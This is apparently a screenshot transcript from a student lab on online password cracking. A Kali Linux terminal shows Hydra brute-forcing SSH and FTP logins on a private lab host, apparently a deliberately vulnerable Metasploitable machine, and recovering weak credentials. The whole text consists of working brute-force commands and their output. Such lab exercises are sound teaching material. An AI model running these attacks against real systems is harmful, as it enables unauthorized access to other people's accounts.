 kali@kali: ~ (Exp 14 - Online Password Cracking and Brute-Forci)
┌──(kali㉿kali)-[~]
└─$ hydra -l msfadmin -P /usr/share/wordlists/metasploit/unix_passwords.txt -t 4 ssh://192.168.1.15
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes.
[DATA] max 4 tasks per 1 server, overall 4 tasks, 128 login tries (l:1/p:128), ~32 tries per task
[DATA] attacking ssh://192.168.1.15:22/
[STATUS] 36.00 tries/min, 36 tries in 00:01h, 92 to do in 00:03h, 4 active
[22][ssh] host: 192.168.1.15   login: msfadmin   password: msfadmin
[STATUS] attack finished for 192.168.1.15 (waiting for children to complete)
1 of 1 target completed, 1 valid password found
Hydra normal completed at 2026-11-23 13:45:18
┌──(kali㉿kali)-[~]
└─$ cat users.txt
admin
service
guest
┌──(kali㉿kali)-[~]
└─$ hydra -L users.txt -P passwords.txt -t 2 ftp://192.168.1.15
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak
[DATA] max 2 tasks per 1 server, overall 2 tasks, 15 login tries (l:3/p:5), ~8 tries per task
[DATA] attacking ftp://192.168.1.15:21/
[21][ftp] host: 192.168.1.15   login: admin   password: password123
1 of 1 target completed, 1 valid password found
Hydra normal completed at 2026-11-23 13:46:02